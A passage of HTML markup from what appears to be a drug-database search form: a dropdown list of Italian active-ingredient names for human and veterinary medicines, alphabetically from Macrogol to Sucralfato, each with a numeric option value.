class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option 